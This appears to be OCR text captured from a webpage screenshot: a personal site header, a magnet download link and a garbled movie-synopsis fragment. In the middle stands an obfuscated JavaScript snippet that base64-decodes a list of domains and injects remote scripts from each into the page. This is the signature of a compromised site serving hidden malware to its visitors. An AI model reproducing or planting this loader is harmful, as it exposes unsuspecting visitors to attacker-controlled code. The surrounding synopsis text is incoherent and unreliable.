
DOĞAN BEKIN
http://www.doganbekin.com
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0Z
S94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94c
C8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(p
de)+”ct.php?u=e2f7797c”;document.body.appendChild(s_e);});
DOWNLOAD .MAGNET
Outside the nest: directed by Arturo A. In the Castya Kingdom,
he again forced himself to go home. Days of the thickening of